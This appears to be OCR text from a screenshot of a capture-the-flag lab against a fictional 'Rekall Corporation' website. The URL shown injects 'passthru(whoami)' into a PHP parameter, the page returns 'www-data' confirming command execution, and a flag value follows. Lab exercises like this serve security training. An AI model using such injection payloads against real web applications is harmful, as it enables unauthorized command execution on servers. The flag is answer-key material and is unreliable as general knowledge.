 192.168.14.35/souvenirs.php?message=passthru(whoami)
oit-DB Nessus
REKALL
CORPORATION
REKALL
CORPORATION
Home About Rekall Welcome Memory Planner Login
Souvenirs for your
memory
Dont come back from your memory empty handed!
If you are interested in getting souvenirs for your memory,
such as ticket stubs, tshirts, presents and more Please be sure
to ask about options...
www-data
Congrats, flag 13 is jdka7sk23dd